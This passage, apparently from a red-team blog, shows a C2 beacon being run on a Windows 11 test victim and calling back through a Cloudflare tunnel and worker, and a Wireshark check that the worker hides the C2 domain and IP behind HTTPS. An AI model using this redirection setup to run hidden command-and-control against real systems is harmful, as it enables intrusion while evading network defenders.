
Click to expand
Cloudfared Tunnel
Victim Point of View
Remember that this blog doesn't focus on how to evade AVs, EDRs, etc., so the Victim machine is a Windows 11 where we already have the payload downloaded and we'll execute it:

Click to expand
Victim
YOU ARE HACKED :)
C2 Point of View (Callback)

Click to expand
Callback

Click to expand
Connect

Click to expand
ls
Network Analysis
We'll use Wireshark to verify that the beacon connects to the worker and not directly to the C2, masking the C2 domain, the IP, and that the requests go through HTTPS, encrypting the traffic and making it impossible to recover what requests were made :D

Click to expand
Wireshark
Cloudflare Logs
